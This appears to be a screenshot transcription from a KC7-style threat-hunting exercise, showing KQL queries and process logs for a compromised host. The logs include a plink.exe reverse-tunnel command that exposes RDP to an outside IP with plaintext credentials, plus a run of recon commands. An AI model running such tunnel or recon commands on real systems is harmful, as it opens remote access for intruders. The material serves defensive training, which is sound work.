 Run View Tables History Format Copy link kc7001.eastus/ValdyTimes
4 Email
6 | where sender contains "newspaper_jobs"
7
8 OutboundNetworkEvents
9 | where src_ip == "10.10.0.3"
10 | where url contains "promotionrecruit"
11
12 FileCreationEvents
13 | where hostname == "UL0M-MACHINE"
14
15 ProcessEvents
16 | where hostname == "UL0M-MACHINE"
17 | where timestamp >= todatetime("2024-01-05 10:24:32+00:00")
PrimaryR Search 2026-11-28 03:35 (UTC) Done (0.014 s) # 283 records req 179109-040f7eb9a3 Wrap
parent_proce... st... process_commandline string
614ca7b627533e22aa... plink.exe -R 3389:localhost:3389 -ssh -l $had0w -pw thruthW!llS3tUfree 136.130.190.181
614ca7b627533e22aa... whoami
614ca7b627533e22aa... ipconfig
614ca7b627533e22aa... arp -a
614ca7b627533e22aa... tasklist /svc
614ca7b627533e22aa... net view
4fe6d9eb8109fb79ff6... "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=audio.mojom.AudioService
c3c259ae4640cded73... "C:\Program Files\NVIDIA Corporation\NVIDIA Geforce Experience\NVIDIA Notification.exe" --url-route=#/driverNotification
c3c259ae4640cded73... C:\Windows\system32\wbem\wmiprvse.exe
c3c259ae4640cded73... "C:\Program Files (x86)\Microsoft\Edge\Application\103.0.1264.77\identity_helper.exe" --type=utility
4fe6d9eb8109fb79ff6... "C:\Program Files (x86)\Microsoft\EdgeWebView\Application\103.0.1264.77\msedgewebview2.exe" --type=utility
614ca7b627533e22aa... Spotify.exe
614ca7b627533e22aa... Spotify.exe
529ee9d30eef7e331b... "C:\Windows\regedit.exe"
c3c259ae4640cded73... C:\Windows\system32\wbem\wmiprvse.exe